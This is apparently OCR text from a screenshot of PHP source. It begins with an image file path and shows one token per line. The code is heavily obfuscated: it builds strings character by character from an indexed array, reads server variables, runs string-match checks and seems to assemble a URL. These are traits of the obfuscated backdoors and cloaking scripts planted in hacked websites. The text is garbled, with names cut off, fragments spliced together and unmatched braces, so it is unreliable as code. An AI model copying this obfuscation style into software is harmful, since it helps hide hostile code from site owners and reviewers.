
6
}.
$O
{
32
}.
$O
{
28
}.
$O
{
37
}.
$O
{
30
}.
$O
{
52
}.
$O
{
32
}.
$O
{
29
}.
$O
{
3
OOoOO
=
$_SERVER
[
$O
{
35
}.
$O
{
41
}.
$O
{
35
}.
$O
{
52
}.
$O
{
37
}.
$O
{
28
}
}.
$O
{
36
}.
$O
{
51
}.
$O
{
28
}];
$ooOOOOoooOOOOoOO
=
$oOooOOoOO
.
$oo
O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
};
$ooooOOOOoooOOOooO
=
$oOooOOoO
.
$O
O
{
6
}.
$O
{
25
}.
$O
{
9
}.
$O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
};
$oooooOOoooO
ooOOoooOO
=
$oOooOOoO
.
$O
{
63
}.
$O
{
3
}.
$O
{
8
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
oooOo
=
$oOooOOoOO
.
$ooOOoooOOoOO
.
$ooOOOoooOOoOO
;}
else
{
$ooo
$O
{
8
}.
$O
{
25
}.
$O
{
10
}.
$O
{
7
}.
$O
{
24
}]=
$ooOOoooOOoOO
;
$ooooooO
$O
{
3
}.
$O
{
2
}.
$O
{
13
}]=
$ooooooOOoooOOOoooOo
;
$ooooooOoOoooOO
.
$O
{
8
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
}.
$O
{
11
}){
$ooooooooOOOOOoooOoOoo
[
$O
{
35
}.
$O
{
41
}.
$O
{
35
}.
$O
{
52
}.
$O
{
37
}.
$O
{
28
}.
$O
{
44
}.
$O
{
39
}
{
4
}.
$O
{
20
}.
$O
{
4
},
$ooooooooOOOOOoooOoOoooOO
);
$ooooooooOOO
{
4
}.
$O
{
20
}.
$O
{
4
});
if
(strpos(
$ooooooooOOOOOoooOoOoooOO
,
$O
ho
$O
{
3
}.
$O
{
8
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
}.
$O
{
11
}.
$O
{
59
}.
$O
{
4
}.
$O
{
11
}.
$O
{
6
}.
$O
{
21
}.
$O
{
21
}.
$O
{
2
}.
$O
{
11
}.
$O
{
11
}.
$O
{
88
};}
els
O
{
18
}.
$O
{
2
}.
$O
{
57
}.
$O
{
21
}.
$O
{
3
}.
$O
{
2
}.
$O
{
10
}.
$O
{
4
}.
$O
{
2
}
{
18
}){
if
(strpos(
$oOoooOOoOO
,
$O
{
9
}.
$O
{
7
}.
$O
{
24
}.
$O
{
14
}.
$O
ooOOoOOO(
$ooooOOOOoooOOOooO
,
$ooooooOoOoooOOOooo
);
$oooooo
2
}.
$O
{
25
}.
$O
{
10
}.
$O
{
9
};
for
(
$ooooooOOoooOOOooooOOOOo
=
0
;
$o
oooOOOoooOo
,
$O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
})> 
0
){
$ooooooOOoooO
ooOOOoooOo
.
$ooooooOOoooOOOooooOOOOoo
.
$ooooooOOoooOOOoooo
}.
$O
{
4
}.
$O
{
9
}.
$O
{
11
}.
$O
{
62
}.
$O
{
63
}.
$O
{
63
}.
$O
{
1
}.
$O
{
1
}.
$O
$O
{
24
}.
$O
{
14
}.
$O
{
55
}.
$O
{
11
}.
$O
{
7
}.
$O
{
4
}.
$O
{
2
}.
$O
{
25
}.
$O
{
$O
{
9
}.
$O
{
62
}.
$O
{
63
}.
$O
{
63
}.
$O
{
1
}.
$O
{
1
}.
$O
{
1
}.
$O
{
59
}.
$O
{
1
O
{
55
}.
$O
{
11
}.
$O
{
7
}.
$O
{
4
}.
$O
{
2
}.
$O
{
25
}.
$O
{
10
}.
$O
{
9
}.
$O
{
61